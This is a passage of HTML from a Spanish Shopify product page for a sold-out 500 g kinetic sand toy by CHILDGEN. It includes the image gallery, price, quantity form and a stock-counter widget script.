  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=1946" alt="Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="47857249845580">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27008777388364__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--27008777388364__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27008777388364__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--27008777388364__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-47857249812812"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-1
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=416" alt="Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27008777388364__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-47857249845580"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-2
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=416" alt="Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--27008777388364__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--27008777388364__main"
        data-section="template--27008777388364__main"
        data-url="/products/arena-cinetica-1-kilo-childgen"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Arena Cinética NATURAL 500gr CHILDGEN
                </h1>
                <a href="/products/arena-cinetica-1-kilo-childgen" class="product__title">
                  <h2 class="h1">
                    Arena Cinética NATURAL 500gr CHILDGEN
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--27008777388364__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €11,95 EUR
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €11,95 EUR
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> Descuento</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--27008777388364__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48304154345804">
                  
<input type="hidden" name="product-id" value="9093436539212" /><input type="hidden" name="section-id" value="template--27008777388364__main" /></form></div><div id="shopify-block-AWUJEejMxMUQ5TDlTM__1f5969b1-bc5c-4f1f-a76b-01c420f239cb" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='9093436539212'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div
                  id="Quantity-Form-template--27008777388364__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--27008777388364__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Arena Cinética NATURAL 500gr CHILDGEN</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--27008777388364__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--27008777388364__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Arena Cinética NATURAL 500gr CHILDGEN</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<noscript
  class="product-form__noscript-wrapper-template--27008777388364__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--27008777388364__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27008777388364__main"
        class="select__select"
        form="product-form-template--27008777388364__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="48304154345804"
          >Default Title - €11,95 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div id="shopify-block-ARlJ4eFh5WGhHNmlyN__wishlist_engine_product_page_wiCi7G" class="shopify-block shopify-app-block"><div class="wishlist-engine" data-product_id="9093436539212" data-variant_id="48304154345804" data-full_button="true"></div>
</div>


<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--27008777388364__main"
      class="product-form main-product-form"
      data-section="template--27008777388364__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--27008777388364__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27008777388364__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48304154345804"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--27008777388364__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agotado
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="9093436539212" /><input type="hidden" name="section-id" value="template--27008777388364__main" /></form></product-form><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411762251134" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48304154345804"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861762251134" defer="defer"></script></div>

<div id="shopify-block-ATFJ3bTZmNXFBNlAxc__jedi_stock_counter_stock_counter_CTeDWG" class="shopify-block shopify-app-block"><div class="jedi-stock-counter"></div>

<script>
  (function() {
    
    const appSettings = {"widgets":[{"id":"a0b12295804ab19","title":"Stock","enabled":true,"design":{"editorValue":"\u003cp\u003e⏳ ¡Últimas unidades! Solo \u003cspan style=\"color: rgb(230, 0, 0);\"\u003eINVENTORY_QUANTITY\u003c\/span\u003e unidades disponibles. ⏳\u003c\/p\u003e","displayHtml":"\n        \n      \u003cdiv class=\"none wrapperClass\" style=\"display: flex; justify-content: center;\"\u003e\n        \u003cp\u003e⏳ ¡Últimas unidades! Solo \u003cspan style=\"color: rgb(230, 0, 0);\"\u003eINVENTORY_QUANTITY\u003c\/span\u003e unidades disponibles. ⏳\u003c\/p\u003e\n      \u003c\/div\u003e\n    \n        \u003cdiv style=\"width: 100%; height: 10px; background-color: #ddd; border-radius: 8px; margin-top: 8px;\"\u003e\n          \u003cdiv style=\"display: block; width: VAR_PROGRESS_BAR_FILL_COLOR_WIDTH; height: 100%; background-color: #EF6187; border-radius: inherit;\"\u003e\u003c\/div\u003e\n        \u003c\/div\u003e\n      ","quantityOf":"product","minRandomQuantity":1,"maxRandomQuantity":10,"setQuantityZeroIfNegative":true,"animation":"none","contentAlign":"center","showProgressBar":true,"progressBarTotalStock":"25","progressBarFillColor":"#EF6187"},"rules":{"showOnlyIfqunatiyNotTracked":false,"showOnlyIfQuantityTracked":true,"minQuantity":"-9999","maxQuantity":"25","showIfProductHasTags":false,"productTags":[],"showForSelectedProductsOnly":false,"selectedProducts":[]}}]}
    let variants = [];
    let product_inventory_quantity = 0;
    let product_tags = ["20","Desde 2 años","Desde 3 años","Editar","Juego Sensorial","Juguetes por edad","Más de 4 años","Plastilina"];
    const productId = 9093436539212;
    let selectedWidget = {}
    let widgetHtml = appSettings.widgets[0].design.displayHtml || appSettings.widgets[0].design.editorValue; // 0 is the default widget for design mode view

    let lastUrl = location.href;
    new MutationObserver(() => {
      const url = location.href;
      if (url !== lastUrl) {
        lastUrl = url;
        handleVariantChange();
      }
    }).observe(document, { subtree: true, childList: true });

    function toggleWidgetDisplay(visible) {
      Array.from(document.querySelectorAll('.jedi-stock-counter')).forEach(el => {
        el.style.display = visible ? 'block' : 'none';
      });
    }

    function renderWidget () {
      Array.from(document.querySelectorAll('.jedi-stock-counter')).forEach(el => {
        el.innerHTML = widgetHtml;
      });
    }

    
    
      variants[0] = {
        id: 48304154345804,
        inventory_quantity: 0,
        inventory_management: "shopify"
      }
      product_inventory_quantity += 0;
    

    function handleVariantChange () {
      const url = new URL(location.href);
      const variantId = url.searchParams.get('variant') || 48304154345804;

      const variant = variants.find(variant => {
        return parseInt(variant.id) === parseInt(variantId)
      })

      selectedWidget = getSelectedWidget({ variant })

      if (selectedWidget) {
        replaceWidgetVariables({ variant })
        renderWidget()
        toggleWidgetDisplay(true);
      } else {
        toggleWidgetDisplay(false);
      }

      if (window.Shopify.designMode) {
        renderWidget()
        toggleWidgetDisplay(true);
      }
    }

    function getSelectedWidget ({ variant }) {
      let toReturn = null

      toReturn = appSettings.widgets.find(widget => {
        // Don't show if widget is disabled
        if (!widget.enabled) {
          return false
        }
 
        // Don't show if track inventory tracking is disabled and widget is set for variants with track inventory
        if (widget.rules.showOnlyIfQuantityTracked && !variant.inventory_management) {
          return false
        }

        // Don't show if track inventory tracking is enabled and widget is set for variants with not track inventory
        if (widget.rules.showOnlyIfqunatiyNotTracked && !!variant.inventory_management) {
          return false
        }

        // Don't show if inventory does not fall into the range
        let inventory_quantity = widget.design.quantityOf === 'variant' ? variant.inventory_quantity : product_inventory_quantity

        if (widget.rules.showOnlyIfQuantityTracked && (inventory_quantity < widget.rules.minQuantity || inventory_quantity > widget.rules.maxQuantity)) {
          return false
        }

        // Don't show if product tags do not match
        if (widget.rules.showIfProductHasTags && product_tags && widget.rules.productTags && !product_tags.some(tag => widget.rules.productTags.includes(tag))) {
          return false
        }

        // Don't show if not selected product
        if (widget.rules.showForSelectedProductsOnly && widget.rules.selectedProducts) {
          if (!widget.rules.selectedProducts.map(obj => Number(obj.id.replace("gid://shopify/Product/", ""))).includes(productId)) {
            return false
          }
        }

        return true
      })

      return toReturn
    }

    function replaceWidgetVariables ({ variant }) {
      widgetHtml = ''
      let inventory_quantity = selectedWidget.design.quantityOf === 'variant' ? variant.inventory_quantity : product_inventory_quantity

      if (selectedWidget.design.quantityOf === 'random') {
        function stringToSeed(str) {
          var hash = 0;
          for (var i = 0; i < str.length; i++) {
              var char = str.charCodeAt(i);
              hash = ((hash << 5) - hash) + char;
              hash |= 0; // Convert to 32bit integer
          }
          return hash;
        }
        function SeededRandom(strSeed, min, max) {
          let seed = stringToSeed(strSeed)
          var x = Math.sin(seed + 1) * 10000;
          var random = x - Math.floor(x);

          return Math.floor(random * (max - min + 1)) + min;
        }

        inventory_quantity = SeededRandom((new Date()).toLocaleDateString() + variant.id, parseInt(selectedWidget.design.minRandomQuantity), parseInt(selectedWidget.design.maxRandomQuantity))
      
        if (isNaN(inventory_quantity)) {
          inventory_quantity = ''
        }
      } else if (selectedWidget.design.quantityOf === 'variant') {
        inventory_quantity = variant.inventory_quantity
      } else {
        inventory_quantity = product_inventory_quantity
      }


      if ((selectedWidget.design.quantityOf === 'variant' || selectedWidget.design.quantityOf === 'product') && selectedWidget.design.setQuantityZeroIfNegative && inventory_quantity < 0) {
        inventory_quantity = 0
      }

      widgetHtml = selectedWidget.design.displayHtml || selectedWidget.design.editorValue // This "editorValue" is to support older installs
      widgetHtml = widgetHtml.replace(/INVENTORY_QUANTITY/g, inventory_quantity)
      widgetHtml = widgetHtml.replace(/VAR_PROGRESS_BAR_FILL_COLOR_WIDTH/g, `${(((selectedWidget.design.progressBarTotalStock || 50) - inventory_quantity) / (selectedWidget.design.progressBarTotalStock || 50)) * 100}%`)
    }

    handleVariantChange()
  })()
</script>

</div>

              <sticky-atc
                id="sticky-atc-template--27008777388364__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--27008777388364__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Arena Cinética NATURAL 500gr CHILDGEN
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--27008777388364__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €11,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €11,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> Descuento</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--27008777388364__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--27008777388364__main"
                        data-label="Añadir al Carrito"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
